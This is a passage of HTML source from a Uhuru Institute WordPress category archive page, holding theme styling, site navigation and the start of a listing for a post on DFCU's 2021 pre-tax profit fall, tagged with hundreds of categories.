    .tpstyle-8 .tpstyle-8-position,
    .tpstyle-9 .ex-social-account,
    figure.tpstyle-17 p:after,
    figure.tpstyle-17 .ex-social-account,
    figure.tpstyle-19,
    .ex-table-1 th,
    .ex-table-1 th,
    figure.tpstyle-img-1 .ex-social-account li a:hover,
    figure.tpstyle-img-7 .ex-social-account li a:hover,
    figure.tpstyle-20-blue h3, figure.tpstyle-20-blue:before, figure.tpstyle-20-blue:after,
    figure.tpstyle-img-5 h5, figure.tpstyle-img-6 h5,
    figure.tpstyle-img-9 h3,
    .ex-tplist .extsc-hidden .ex-social-account li a:hover,
    .extp-mdbutton > div:hover,
    .exteam-lb .ex-social-account li a:hover,
    .extp-back-to-list a,
    .ex-loadmore .loadmore-exbt:hover{background:#bc2b2b;}
    .etp-alphab ul li a.current,
    .ex-tplist .exp-expand .exp-expand-des h3 a,
    .tpstyle-11 h3 span,
    figure.tpstyle-19 h5,
    .ex-tplist .tpstyle-list-3 h5,
    .ex-tplist .tpstyle-img-10 h5, .ex-tplist .tpstyle-img-3 h5, .ex-tplist .tpstyle-img-2 h5,.ex-tplist .tpstyle-img-7 h3,
    figure.tpstyle-img-8 > i,
    .exteam-lb .gslide-description.description-right h3 a,
    .ex-tplist .extsc-hidden .exp-modal-info h3 a,
    .extp-member-single .member-info h3,
    .ex-loadmore .loadmore-exbt,
    .extp-readmore a,
        .ex-tplist:not(.style-3):not(.style-7):not(.style-11):not(.style-17):not(.style-19):not(.style-20):not(.style-img-2):not(.style-img-3):not(.style-img-4):not(.style-img-5):not(.style-img-6):not(.style-img-7):not(.style-img-9):not(.style-img-10):not(.list-style-3) h3 a{ color:#bc2b2b;}
    .etp-alphab ul li a.current,
    .ex-loadmore .loadmore-exbt,
    .tpstyle-4 .tpstyle-4-image,
    figure.tpstyle-17 p:after,
    figure.tpstyle-19 .tpstyle-19-image,
    .tpstyle-list-3,
    .ex-table-2,
    .tpstyle-img-4 h3 a,
    .ex-tplist .extsc-hidden .ex-social-account li a:hover,
    .extp-mdbutton > div:hover,
    .exteam-lb .ex-social-account li a:hover,
    .extp-readmore a,
    .ex-tplist span.search-btsm .tp-search-submit, .extp-pagination .page-navi .page-numbers.current{ border-color:#bc2b2b}
    figure.tpstyle-19 .tpstyle-19-image:before{  border-top-color:#bc2b2b}
    .tpstyle-9 .tpstyle-9-position{background:rgba(188,43,43,.7)}
    .extp-loadicon, .extp-loadicon::before, .extp-loadicon::after{  border-left-color:#bc2b2b}
    	.ex-tplist h3 a,
    .ex-tplist .extsc-hidden .exp-modal-info h3 a,
    .extp-member-single .member-info h3,
    .exteam-lb .gslide-description.description-right h3{
        font-family: "", sans-serif;
    }
		.ex-tplist:not(.style-3):not(.style-7):not(.style-11):not(.style-17):not(.style-19):not(.style-20):not(.style-img-2):not(.style-img-3):not(.style-img-4):not(.style-img-5):not(.style-img-6):not(.style-img-7):not(.style-img-9):not(.style-img-10):not(.list-style-3) h3 a,
    .exteam-lb .gslide-description.description-right h3 a,
    .extp-member-single .member-info h3,
    .ex-tplist h3 a,
    .ex-tplist .extsc-hidden .exp-modal-info h3 a,
    .ex-tplist .exp-expand .exp-expand-des h3 a{color: #bc2b2b;}
    	.ex-tplist .exp-expand .exp-expand-meta h5,
    .ex-tplist .extsc-hidden .exp-modal-info h5,
    .exteam-lb .gslide-description.description-right h5,
    .extp-member-single .mb-meta,
    .ex-tplist h5{
        font-family: "", sans-serif;
    }
		.ex-tplist .exp-expand .exp-expand-meta h5,
    .ex-tplist .extsc-hidden .exp-modal-info h5,
    .exteam-lb .gslide-description.description-right h5,
    .extp-member-single .mb-meta,
    .ex-tplist h5{color: #bc2b2b;}
    </style>		<style type="text/css" id="wp-custom-css">
			#revolutionslider_1{
	min-height:0px!important;
}

.feed-date { 
  display: none !important; 
}

.wpra-item feed-item {
		color: black;
}

::after {
  display: none; 
}

.wpra-item.feed-item::marker {
	color:black;
}

.bdp-post-categories{
	display: none;
}

.mimin-button a.avia-button {
	background: lightblue !important;
}
em { 
  font-style: italic;
  color:#e97017;
	font-weight:bold;
}

#top .mybosss {
padding: 10px;
}

@media only screen and (min-width: 768px) {
  .av_one_third .iconbox_content {
    height: 200px; 
    min-height: 200px; 
  }
}

.tc-button {
	background-color:gold;
}

.avia-button-fullwidth {
     color: gold;
	   height: 70px;
	   padding-top:50px;
}

.copyright a[href*="kriesi.at"] {
  display: none;
}

/* Hide the dash and space before the link */
.copyright a[href*="kriesi.at"]::before {
  content: "";
  display: none;
}		</style>
		<style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 
Installed: enfold/enfold
AviaFramework Version: 5.6
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
ML:256-PU:46-PLA:17
WP:6.9
Compress: CSS:load minified only - JS:load minified only
Updates: disabled
PLAu:17
-->
<link rel='stylesheet' id='joinchat-css' href='https://www.uhuruinstitute.org/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.uhuruinstitute.org/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.21' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body id="top" class="archive category category-southern-african-faith-communities-environment-institute-safcei category-1808 wp-theme-enfoldenfold stretched rtl_columns av-curtain-numeric lato open_sans tribe-no-js avia-responsive-images-support enfold" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky_disabled av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon_disabled av_header_unstick_top_disabled av_seperator_small_border av_bottom_nav_disabled ' aria-label="Header" data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_right av_extra_header_active av_entry_id_6241'>

			      <div class='container'>
			      <ul class='noLightbox social_bookmarks icon_count_5'><li class='social_bookmarks_twitter av-social-link-twitter social_icon_1'><a target="_blank" aria-label="Link to X" href='https://www.twitter.com/UhuruInstitute/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='X' rel="noopener"><span class='avia_hidden_link_text'>X</span></a></li><li class='social_bookmarks_facebook av-social-link-facebook social_icon_2'><a target="_blank" aria-label="Link to Facebook" href='https://www.facebook.com/TheUhuruInstitute/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook' rel="noopener"><span class='avia_hidden_link_text'>Facebook</span></a></li><li class='social_bookmarks_linkedin av-social-link-linkedin social_icon_3'><a target="_blank" aria-label="Link to LinkedIn" href='https://www.linkedin.com/company/uhuru-institute/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='LinkedIn' rel="noopener"><span class='avia_hidden_link_text'>LinkedIn</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_4'><a target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/UhuruInstitute/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram' rel="noopener"><span class='avia_hidden_link_text'>Instagram</span></a></li><li class='social_bookmarks_youtube av-social-link-youtube social_icon_5'><a target="_blank" aria-label="Link to Youtube" href='https://www.youtube.com/@UhuruInstitute' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Youtube' rel="noopener"><span class='avia_hidden_link_text'>Youtube</span></a></li></ul>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.uhuruinstitute.org/' class='' aria-label='The Uhuru Institute for Social Development' ><img src="https://www.uhuruinstitute.org/wp-content/uploads/2019/07/uhuru-logo-300x218.png" height="100" width="300" alt='The Uhuru Institute for Social Development' title='' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-3311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-top-level menu-item-top-level-1"><a href="http://www.uhuruinstitute.org/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Home</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-3701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-2"><a itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">About TUI</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-3632" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.uhuruinstitute.org/who-we-are/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Who We Are</span></a></li>
	<li role="menuitem" id="menu-item-3635" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.uhuruinstitute.org/uhuru-overview/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Uhuru Overview</span></a></li>
	<li role="menuitem" id="menu-item-4616" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.uhuruinstitute.org/uhuru-team/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Meet The Team</span></a></li>
	<li role="menuitem" id="menu-item-3633" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.uhuruinstitute.org/careers/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Careers</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-3737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-3"><a itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Products &#038; Solutions</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-4027" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.uhuruinstitute.org/business-development/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Business Development</span></a></li>
	<li role="menuitem" id="menu-item-3640" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.uhuruinstitute.org/financing/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Financing</span></a></li>
	<li role="menuitem" id="menu-item-3641" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.uhuruinstitute.org/ict-hub/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">ICT Hub</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-3793" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-4"><a itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">The Think Tank</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-3811" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.uhuruinstitute.org/the-uhuru-think-tank-overview/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">The Think Tank Overview</span></a></li>
	<li role="menuitem" id="menu-item-5371" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.uhuruinstitute.org/research-publications/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Research &#038; Publications</span></a></li>
	<li role="menuitem" id="menu-item-3509" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.uhuruinstitute.org/the-cooperative-week/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">The Cooperative Week</span></a></li>
	<li role="menuitem" id="menu-item-4014" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.uhuruinstitute.org/the-cooperator-news/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">The Cooperator News</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-10091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-5"><a itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">SkillCoop</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-10090" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.uhuruinstitute.org/graduate-application/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Graduate Application</span></a></li>
	<li role="menuitem" id="menu-item-9686" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.uhuruinstitute.org/cooperative-application/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Cooperative Application</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-7801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://www.uhuruinstitute.org/innovations-award/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Innovations Award</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-3352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://www.uhuruinstitute.org/contact-us/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact Us</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='0'>

	<div class='stretch_full container_wrap alternate_color light_bg_color title_container'><div class='container'><h1 class='main-title entry-title '><a href='https://www.uhuruinstitute.org/category/southern-african-faith-communities-environment-institute-safcei/' rel='bookmark' title='Permanent Link: Archive for category: Southern African Faith Communities’ Environment Institute (SAFCEI)'  itemprop="headline" >Archive for category: Southern African Faith Communities’ Environment Institute (SAFCEI)</a></h1><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">You are here:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://www.uhuruinstitute.org" title="The Uhuru Institute for Social Development" rel="home" class="trail-begin"><span itemprop="name">Home</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span class="trail-end">Southern African Faith Communities’ Environment Institute (SAFCEI)</span> <span class="sep">/</span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://www.uhuruinstitute.org/events/" title="Events"><span itemprop="name">Events</span></a><span itemprop="position" class="hidden">2</span></span></span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog '>

				<main class='content av-content-small alpha units av-main-archive'  role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="https://schema.org/Blog" >

					<article class="post-entry post-entry-type-standard post-entry-6241 post-loop-1 post-parity-odd single-small  post-6241 post type-post status-publish format-standard hentry category-acaricides category-accidents category-accounting category-acholi category-acholi-parliamentary-group-apg category-acholi-sub-region category-action-against-hunger category-adjumani-district category-africa category-african-and-islamic-development-bank category-african-development-bank-adb category-agency-for-community-empowerment-ace category-agora-health-center-iii category-agricultural category-agricultural-credit category-agriculture category-agriculture-cluster-development-project-acdp category-agro-input category-albertine-grabben category-alliance-for-a-green-revolution-in-africa-agra category-ambulances category-amolatar-district category-amuru-district category-anaka-general-hospital category-analysis category-anglican-church category-animal-quarantine category-animal-welfare category-ankole category-annual-bankers-conference-abc category-annual-general-meetings-agms category-apaa-area category-apple-growers-in-uganda category-application-backlog category-art-and-craft category-aswa-dam category-award category-bakery category-banana-bacteria-wilt category-banana-diseases category-banana-rust-thrips category-bank category-banking category-banking-institutions category-banks category-banyankole-kweterana category-bed-ki-gen-adak-farmers-group category-biodiversity-and-biosafety-association-of-kenya-biba category-black-list category-boda-boda category-boda-boda-cooperative category-boda-boda-riders category-boundary-opening category-bovorn-taxi-cooperative category-bribes category-buganda-kingdom category-buhimba-town-council category-bunyangabu-district category-bunyoro category-bunyoro-kitara-kingdom category-bunyoro-sub-region category-buruli-county-veterans-cooperative-society-limited category-busia category-business category-business-registration category-busoga category-bwikara-sub-county category-cars category-catastrophe category-catholic-church category-cattle-compensation category-central category-cereals category-charcoal category-chickens category-china category-china-national-offshore-oil-corporation-cnooc category-china-national-offshore-oil-corporation-cnooc-uganda category-cholera category-church category-citrus-farmers category-city-centre category-climate-change category-coffee category-coffee-cooperative category-coffee-farmers category-coffee-farming category-collateral category-comboni-samaritans category-commerce category-compensation category-congolese-refugees category-conmen category-coop category-coop-bank category-coop-week category-cooperative category-cooperative-accountability category-cooperative-governance category-cooperative-society category-cooperative-union category-cooperatives category-cooperatives-communities category-cooperatives-governance category-cooperators category-coopertives category-coopweek category-corporates category-corruption category-cotton-farming category-counter-strike category-court category-covid-19 category-crops category-dairy category-death category-debt category-deforestation category-delivery-beds category-democracy category-democratic-republic-of-congo category-department-of-agribusiness-and-natural-resource-economics category-deputy-president category-dero-she-capital category-destruction-of-crops category-development category-development-partners category-diaspora category-digitalization category-direct-employment category-directorate-of-industrial-training category-district-commercial-officers category-district-covid-19-task-forces category-district-disaster-committee category-district-education-officers category-district-service-commission-dsc category-drc-militia category-drivers category-drought-in-uganda category-e-voucher-system category-eac category-east-africa category-east-african-community category-eastern category-eat-kyoga-police category-economic category-economic-empowerment category-economy category-education category-elders category-elections category-electricity category-empty-factories category-emyooga category-energy-mining category-entertainment category-entrepreneurship category-environment category-equity-bank-kenya category-european-union-eu category-experian category-fairtrade category-fake-agro-inputs category-famine category-farm-credit category-farmers category-farmers-registration category-farming category-favour-of-god-ministries category-featured category-final-investment-decision-fid category-finance category-finance-banking category-financial category-financial-inclusion category-financial-literacy category-financial-sector-deepening-uganda category-finca category-fisheries category-fishing category-floods category-food category-food-and-agricultural-organisation-fao category-food-insecurity category-food-security category-foods category-foot-and-mouth-disease category-fraud category-frontpage-article category-fruit-factory category-fusarium-wilt category-gambia category-gates-foundation category-giel-child-education category-global category-government category-government-schools category-graduands category-grains category-green-revolution-in-africa category-gulu category-gulu-archdiocese category-gulu-city category-gulu-district category-hailstorms category-hair-dressing category-hawking category-health category-heavy-downpour category-high-crime-rates category-higher-education category-hoima-city category-hoima-district category-hoima-international-airport-hia category-hoima-sugar-company category-hoima-sugar-company-limited category-home-invasions category-homeless-people category-household-connections category-housing category-hunger category-ik-musaazi category-images category-incomes category-india category-indian-high-commission category-indirect-employment category-industrialization category-insecurity category-institute-for-agriculture-and-trade-policy-iatp category-insurance category-international-coffee-day category-international-market category-international-oil-companies-iocs category-international-youth-day category-interview category-investigation category-investment category-investors category-irrigation category-irrigation-schemes category-kabaka category-kabarole category-kabwoya-sub-county category-kagadi-district category-kampala category-kamuda-health-center-iii category-karuma-power-dam category-kasese category-kasese-fish-farmers category-kasese-floods category-kcb-bank category-kenya category-kibaale-district category-kibaale-district-council category-kikuube-district category-kikuube-district-leadership category-kikuube-district-local-government category-kikuube-interim-district-council category-kikuube-local-government category-kilimo-trust category-kimina-village category-kwik-build-contractors-engineering-ltd category-kyangwali-refugees-settlement-area category-lake-albert category-lake-albert-rift-basin category-land category-land-conflict category-land-disputes category-land-grabbing category-land-wrangles category-lango-parliamentary-group category-lango-parliamentary-group-lpg category-lango-sub-region category-lango-war-claimants-association category-law category-leadership category-legal category-life-style category-lilim-health-center-ii category-lira category-lira-diocese category-lira-district category-lira-high-court category-livelihood category-livestock category-loans category-local-governments category-lwengo category-lyamujungu-sacco category-m-sacco-application category-madi-community category-magazine category-maize category-majengo-health-center-iii category-makerere-university category-market-information category-marketing category-markets-and-agriculture-trade-improvement-project-matip category-masaka category-masaka-elders-cooperative-union category-masindi category-masindi-bodaboda category-masindi-civil-servants-savings-and-credit-cooperative-society-limited category-masindi-district category-masindi-district-authorities category-mastercard category-matatus category-matching-grant-facility-mgf category-maternity-ward category-mbarara-central-market category-mbarara-central-market-vendors-association category-mbarara-district category-mbarara-taxi-park category-member-of-parliament category-micro-finance category-microfinance category-microfinance-support-center category-microfinance-support-centre category-microfinance-support-centre-msc category-middlemen category-milk-processing category-mindset-change category-ministry-of-agriculture category-ministry-of-agriculture-animal-industry-and-fisheries category-ministry-of-agriculture-animal-industry-and-fisheries-maaif category-ministry-of-disaster-preparedness category-ministry-of-education-and-sports category-ministry-of-energy-and-mineral-development category-ministry-of-health category-ministry-of-internal-affairs category-ministry-of-lands category-ministry-of-public-service category-ministry-of-trade-industry-and-cooperatives-mtic category-ministry-of-water-and-environment category-modern-farming category-moisture-tester category-money-lenders category-moroto category-motor-vehicle-mechanics category-motorcycles category-motorists category-mtn category-multi-sectoral-integrated-humanitarian-projects category-murchison-falls-national-game-park category-murchison-falls-park category-music category-mwalimu-national-sacco category-naads category-national-coffee-act category-national-coffee-bill category-national-environmental-management-authority-nema category-natural-resources-committee category-nebbi-district category-news category-ngoma-village category-ngora-district category-nigeria category-north-kyoga-region category-northern category-northern-uganda category-nssf category-ntugamo-district category-nwoya-district category-nyairogo-project category-nyakihanga-fruits-and-vegetable-growers-cooperative-society category-office-of-the-prime-minister category-office-of-the-prime-minister-opm category-ogor-seed-secondary-school category-oil category-oil-companies category-omoro-district category-opinion category-opinions category-organisation category-organisations category-orphanage category-orphans category-otuke-district category-owc category-paicho-central-kal-growers-cooperative-society-limited category-pakanyi-sub-county category-parliament category-persons-living-with-hiv-aids category-persons-with-disabilities-pwds category-persons-with-disability-pwds category-pesticides category-pineapple-farmers category-pingire-primary-school category-police category-police-case category-politics category-post-harvest-loses category-poverty-eradication category-power-and-voice-stake-holders-engagement-meeting category-pregnant-mothers category-preservation-of-bean category-president-mnangagwa category-presidential-cluster-initiative-on-wealth-and-job-creation category-primary-leaving-examinations-ple category-private-schools category-public-servants category-quality-control category-quarantine category-quote category-ratchapruk-taxi-cooperative category-raxio-data-center category-real-estate category-recruitment category-referral-system category-refugees category-regional category-registrar-of-cooperatives category-registration category-regulation category-relief-supplies category-report category-reports category-retirement category-revenue category-rhino-camp-ginnery category-rice category-rice-farming category-roads category-roko-construction-company category-rooftop-garden category-rural-electrification-agency category-rural-women category-rwanda category-rwenzori-apple-farmers category-sacco category-saccos category-safety category-sanity category-sao-zirobwe-sacco category-savannah-motors category-school-drop-outs category-schools category-security category-seed-secondary-schools category-serere-district category-sheema-district category-shoddy-work category-single-mothers category-skill-acquisition category-sms-marketing-strategy category-soroti-city category-soroti-district category-south-africa category-southern-african-faith-communities-environment-institute-safcei category-stanbic-bank category-standard-chartered-bank category-standard-operating-procedures-sops category-standards category-state-house-anti-corruption-unit category-state-minister-for-economic-monitoring category-storage-of-cereals category-street-children category-strike category-students category-sub-contractors category-sugar-cane-growing category-sugar-cane-out-grower category-sugarcane-growing category-supply-chain category-tailoring category-tanzania category-tax category-taxes category-taxi-cooperatives category-taxi-drivers category-teachers category-technical-institutions category-technocrats category-technology category-teso-sub-region category-thailand category-tile-factory category-trade category-traditional-birth-attendants-tbas category-traffic-regulations category-transport category-transport-business category-tv category-ucda category-uganda category-uganda-agricultural-economics-association-uaea category-uganda-bankers-association-uba category-uganda-coffee-development-authority category-uganda-coffee-development-authority-cda category-uganda-coffee-development-authority-ucda category-uganda-cooperative-alliance category-uganda-cooperatives-savings-and-credit-union-ucscu category-uganda-electricity-distribution-company-limited-uedcl category-uganda-industrial-research-institute-uiri category-uganda-microfinance-regulatory-authority category-uganda-national-examinations-board-uneb category-uganda-national-meteorological-authority-unma category-uganda-national-oil-company-unoc category-uganda-peoples-defense-forces-updf category-uganda-wildlife-authority category-uganda-women-entrepreneurship-programme-uwep category-uhuru-institute category-uk-export-finance category-ultimatum category-umeme category-uncategorized category-universal-granite-and-marble category-vaccination category-vaccine-factory category-value-addition category-vendors category-veterans category-vocational-training-skills category-walimu-sacco category-war-victims category-waterborne-diseases category-wawoto-kacel-cooperative-society category-weather category-weather-information-dissemination-system-wids category-west-nile-region category-western category-western-uganda category-wildlife-invasions category-women category-world category-world-bank-project category-world-news category-world-organization-of-animal-health category-yoghurt category-youth category-youth-celebrations category-youth-leaders category-youth-livelihood-program-ylp category-zimbabwe"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"><a href='https://www.uhuruinstitute.org/dfcus-pre-tax-profit-fall-67-8-percent-in-2021/' class='small-preview'  title="DFCU’s pre-tax profit fall 67.8 percent in 2021"   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header" aria-label="Post: DFCU’s pre-tax profit fall 67.8 percent in 2021"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://www.uhuruinstitute.org/dfcus-pre-tax-profit-fall-67-8-percent-in-2021/" rel="bookmark" title="Permanent Link: DFCU’s pre-tax profit fall 67.8 percent in 2021">DFCU’s pre-tax profit fall 67.8 percent in 2021<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2022-03-31T13:49:34+03:00" ></time><span class="text-sep">/</span><span class="blog-categories minor-meta">in <a href="https://www.uhuruinstitute.org/category/acaricides/" rel="tag">acaricides</a>, <a href="https://www.uhuruinstitute.org/category/accidents/" rel="tag">Accidents</a>, <a href="https://www.uhuruinstitute.org/category/accounting/" rel="tag">Accounting</a>, <a href="https://www.uhuruinstitute.org/category/acholi/" rel="tag">acholi</a>, <a href="https://www.uhuruinstitute.org/category/acholi-parliamentary-group-apg/" rel="tag">Acholi Parliamentary Group (APG)</a>, <a href="https://www.uhuruinstitute.org/category/acholi-sub-region/" rel="tag">Acholi sub-region</a>, <a href="https://www.uhuruinstitute.org/category/action-against-hunger/" rel="tag">Action Against Hunger</a>, <a href="https://www.uhuruinstitute.org/category/adjumani-district/" rel="tag">Adjumani district</a>, <a href="https://www.uhuruinstitute.org/category/africa/" rel="tag">Africa</a>, <a href="https://www.uhuruinstitute.org/category/african-and-islamic-development-bank/" rel="tag">African and Islamic Development Bank</a>, <a href="https://www.uhuruinstitute.org/category/african-development-bank-adb/" rel="tag">African Development Bank (ADB)</a>, <a href="https://www.uhuruinstitute.org/category/agency-for-community-empowerment-ace/" rel="tag">Agency for Community Empowerment (ACE)</a>, <a href="https://www.uhuruinstitute.org/category/agora-health-center-iii/" rel="tag">Agora Health Center III</a>, <a href="https://www.uhuruinstitute.org/category/agricultural/" rel="tag">agricultural</a>, <a href="https://www.uhuruinstitute.org/category/agricultural-credit/" rel="tag">Agricultural Credit</a>, <a href="https://www.uhuruinstitute.org/category/agriculture/" rel="tag">Agriculture</a>, <a href="https://www.uhuruinstitute.org/category/agriculture-cluster-development-project-acdp/" rel="tag">Agriculture Cluster Development Project (ACDP).</a>, <a href="https://www.uhuruinstitute.org/category/agro-input/" rel="tag">Agro-input</a>, <a href="https://www.uhuruinstitute.org/category/albertine-grabben/" rel="tag">Albertine grabben</a>, <a href="https://www.uhuruinstitute.org/category/alliance-for-a-green-revolution-in-africa-agra/" rel="tag">Alliance for a Green Revolution in Africa (AGRA)</a>, <a 